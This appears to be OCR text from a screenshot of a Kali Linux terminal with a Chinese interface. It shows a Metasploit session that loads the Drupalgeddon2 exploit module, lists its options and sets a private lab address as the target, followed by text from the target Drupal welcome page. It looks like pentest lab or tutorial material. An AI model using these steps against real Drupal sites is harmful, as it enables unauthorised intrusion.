 应用程序 位置 终端 星期六 05:35 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.79.131
Welcome to Drupal Site
192.168.79.131
工具 网络安全
Drupal Site
Home
User login
Username *
Welcome to Drupal Site
No front page content has been created yet.